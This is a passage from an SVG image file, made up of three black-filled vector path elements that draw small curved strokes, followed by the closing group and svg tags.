<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 297.753906 101.347656 C 297.390625 102.570312 296.917969 103.753906 296.359375 104.898438 C 295.851562 105.933594 295.121094 106.839844 294.648438 107.886719 C 294.566406 108.0625 294.808594 108.15625 294.929688 108.066406 C 296.910156 106.660156 297.785156 103.757812 298.210938 101.488281 C 298.265625 101.195312 297.84375 101.046875 297.753906 101.347656 Z M 297.753906 101.347656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 298.339844 107.621094 C 298.210938 107.40625 297.980469 107.429688 297.863281 107.570312 C 298.03125 106.652344 298.054688 105.726562 297.9375 104.992188 C 297.898438 104.742188 297.53125 104.765625 297.464844 104.984375 C 297.214844 105.839844 297.023438 106.703125 296.789062 107.5625 C 296.527344 108.539062 295.949219 109.484375 295.859375 110.496094 C 295.84375 110.695312 296.0625 110.925781 296.261719 110.765625 C 297.050781 110.128906 297.550781 109.019531 297.804688 107.855469 C 297.808594 107.867188 297.804688 107.875 297.808594 107.886719 C 298.09375 108.679688 298.320312 109.484375 298.449219 110.3125 C 298.609375 111.308594 298.425781 112.378906 298.710938 113.335938 C 298.757812 113.5 299 113.503906 299.089844 113.378906 C 300.234375 111.789062 299.214844 109.097656 298.339844 107.621094 Z M 298.339844 107.621094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 300.171875 108.757812 C 299.875 108.597656 299.570312 108.988281 299.757812 109.246094 C 300.464844 110.230469 301.054688 111.039062 301.285156 112.242188 C 301.429688 112.976562 301.382812 113.722656 301.550781 114.457031 C 301.59375 114.648438 301.890625 114.695312 302.003906 114.539062 C 303.332031 112.683594 302.027344 109.75 300.171875 108.757812 Z M 300.171875 108.757812 "/>
</g>
</svg>
